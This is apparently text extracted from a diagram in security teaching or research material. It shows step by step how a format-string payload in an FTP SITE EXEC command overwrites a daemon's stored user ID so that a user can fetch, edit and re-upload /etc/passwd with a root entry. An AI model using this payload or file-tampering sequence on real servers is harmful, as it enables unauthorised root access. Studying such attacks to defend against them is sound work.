 Server states
Client commands
FTPD runs as root
Effective UID=0
ftp target-machine //connect to the target machine
USER alice //log in as Alice
PASS alice-correct-password
pw->pw_uid is initialed to Alice's UID,
e.g., pw->pw_uid=109.
The effective UID is set to 109.
SITE EXEC \x22\x33\x07\x08%.f…%d%n
//This command attempts to overwrite pw->pw_uid to 0
pw->pw_uid is now 0,
but effective UID is still 109
CD /etc
GET passwd //get the file /etc/passwd
FTPD handles the GET command,
which invokes getdatasock. Due to
the corruption of pw->pw_uid, the
effective UID is escalated to 0, which
allows full access to /etc/passwd
modify alice's entry, giving her root UID
alice:x:0:0::/home/root:/bin/bash
PUT passwd //upload the modified /etc/passwd
BYE
Alice has become a user with root
privilege.